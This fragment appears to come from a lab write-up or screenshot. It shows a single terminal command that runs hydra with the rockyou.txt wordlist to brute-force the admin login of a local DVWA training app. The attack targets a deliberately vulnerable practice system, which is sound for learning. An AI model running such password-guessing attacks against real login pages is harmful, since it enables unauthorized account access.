 └─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "
/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Co
okie: security=medium; PHPSESSID=59pjp5mffndbluoj1fas7sh2d0:F=Username and/or
 password incorrect."